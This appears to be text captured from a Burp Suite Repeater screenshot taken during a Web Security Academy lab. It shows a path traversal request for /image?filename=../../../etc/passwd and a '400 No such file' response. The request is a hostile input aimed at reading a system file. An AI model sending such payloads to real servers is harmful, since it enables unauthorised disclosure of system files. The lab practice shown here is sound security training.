 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: https://0a060012036ee6a4811d611600a40061.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0a060012036ee6a4811d611600a40061.web-security-academy.net
3 Cookie: session=ZL5MeGHt8r6w8td4vXBd8hDn1e00C8op
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
7 Sec-Ch-Ua-Platform: ""
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;
q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a060012036ee6a4811d611600a40061.web-security-acade
my.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
Inspector